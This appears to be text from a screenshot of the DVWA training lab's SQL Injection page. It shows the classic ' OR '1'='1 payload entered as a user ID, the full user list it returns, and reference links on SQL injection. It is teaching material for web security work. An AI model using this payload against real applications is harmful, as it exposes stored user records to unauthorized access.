 Not secure | 192.168.50.101/dvwa/vulnerabilities/sqli/?id=%27+OR+%271%27...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
' OR '1'='1
Submit
ID: ' OR '1'='1
First name: admin
Surname: admin
ID: ' OR '1'='1
First name: Gordon
Surname: Brown
ID: ' OR '1'='1
First name: Hack
Surname: Me
ID: ' OR '1'='1
First name: Pablo
Surname: Picasso
ID: ' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html